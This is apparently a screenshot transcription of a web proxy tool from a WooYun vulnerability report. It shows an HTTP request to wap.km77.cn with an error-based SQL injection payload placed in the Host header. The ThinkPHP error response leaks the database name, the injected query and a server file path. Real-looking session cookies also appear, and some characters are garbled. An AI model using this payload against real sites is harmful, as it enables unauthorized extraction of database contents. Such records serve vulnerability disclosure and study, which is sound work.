 Go
Cancel
<
>
Target: http://wap.km77.cn
?
Request
Raw
Params
Headers
Hex
GET / HTTP/1.1
Host: 'and(select 1 from(select count(*),concat((select concat(database())
from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_89a96119d7e99345fe7fade2b491b94a=1458875850;
Hm_lpvt_89a96119d7e99345fe7fade2b491b94a=1458876294; BRIDGE_R7831396=;
fs_think_template=%22def_all%22; PHPSESSID=o182juvu5fge5v1qk56jfh3r20;
Hm_lvt_b9eff6e5428c1d0df773c1e5d142761d=1458876253;
Hm_lpvt_b9eff6e5428c1d0df773c1e5d142761d=1458876253
Connection: keep-alive
Response
Raw
Headers
Hex
HTML
Render
.face{ font-size: 100px; font-weight: normal; line-height: 120px;
margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>Duplicate entry 'kmw11' for key 'group_key'
[ SQL□□ ] : SELECT * FROM `imc_business_templete` WHERE hostname like
'%'and(select 1 from(select count(*),concat((select concat(database()) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'%' and status = 1 LIMIT 1 </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>□□□□</h3>
</div>
<div class="text">
<p>FILE:
/home/www/library/ThinkPHP/Lib/Driver/Db/DbMysql.class.php &#12288;LINE:
320</p>
</div>
www.wooyun.org